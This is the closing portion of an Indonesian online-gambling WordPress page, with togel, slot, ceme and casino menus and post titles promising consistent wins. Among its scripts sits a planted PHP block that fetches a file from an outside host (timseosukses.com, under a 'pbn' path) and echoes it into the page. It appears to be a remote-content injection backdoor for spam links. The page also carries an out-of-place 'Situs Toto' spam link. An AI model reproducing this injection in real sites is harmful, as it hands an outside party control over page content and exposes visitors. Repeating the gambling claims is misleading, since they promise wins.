	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/strategi-blackjack-online-gacor-2026-cara-menang-konsisten-di-kasino-digital/">Strategi Blackjack Online Gacor 2026: Kunci Menang Konsisten di Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-menang-terus-di-ceme-vip-gacor-2026-tips-dan-trik-efektif/">Cara Menang Terus di Ceme VIP Gacor 2026: Strategi Jitu untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/ceme-vip-gacor-2026-panduan-lengkap-dari-dasar-hingga-pro-player/">Ceme VIP Gacor 2026: Panduan Lengkap Dari Dasar Hingga Menjadi Pro Player</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/strategi-jitu-menguasai-ceme-vip-gacor-2026-dan-maksimalkan-kemenangan/">Strategi Jitu Menguasai Ceme VIP Gacor 2026 Untuk Memaksimalkan Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/daftar-situs-terpercaya-untuk-bermain-ceme-vip-gacor-2026/">Daftar Situs Terpercaya untuk Bermain Ceme VIP Gacor 2026 dan Tips Menang Besar</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 31/79 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/30 queries in 0.025 seconds using APC

Served from: theklunch.com @ 2026-01-15 22:17:07 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 15 Jan 2026 15:17:07 GMT -->
